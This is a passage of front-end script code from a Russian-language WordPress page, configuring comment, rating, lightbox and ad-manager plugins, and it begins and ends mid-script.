\u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
    </script> 
    <script type='text/javascript' src='/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script> 
    <script type='text/javascript' id='wp-api-fetch-js-after'>


    wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://produktalko.com/wp-json/" ) );
    wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7a21dc1906" );
    wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
    wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
    wp.apiFetch.nonceEndpoint = "https://produktalko.com/wp-admin/admin-ajax.php?action=rest-nonce";
    </script> 
    <script type='text/javascript' id='contact-form-7-js-extra'>


    /* <![CDATA[ */
    var wpcf7 = {"cached":"1"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script> 
    <script type='text/javascript' id='toc-front-js-extra'>


    /* <![CDATA[ */
    var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script> 
    <script type='text/javascript' id='wp-postratings-js-extra'>


    /* <![CDATA[ */
    var ratingsL10n = {"plugin_url":"https:\/\/produktalko.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script> 
    <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>


    /* <![CDATA[ */
    var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"commentTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"3bbbb0c26a8d9972252862e1c0053117","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuSecurity":"4e7c20674d","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.1.5","wc_post_id":"2555","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/produktalko.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/produktalko.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"7a21dc1906"};
    var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
    /* ]]> */
    </script> 
    <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>


        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        maxcount : 0,
        mincount : 1,
        },
                        },
        placeholder: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        theme: 'snow',
        debug: 'error'
        };
                
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.1.5' id='wpdiscuz-combo-js-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script> 
    <script type='text/javascript' id='jquery-fancybox-js-after'>


    var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
    if(typeof easy_fancybox_handler==='undefined'){
    var easy_fancybox_handler=function(){
    jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
    /* IMG */
    var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
    jQuery(fb_IMG_select).addClass('fancybox image');
    var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
    fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
    jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
    /* YouTube */
    jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
    jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
    jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
    };
    var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
    jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
    jQuery(easy_fancybox_auto);
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> 
    <script type="text/javascript">


    /*<![CDATA[*/
    jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
    });
    /*]]>*/
    </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
    detector</ins> 
    <script>

    var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var 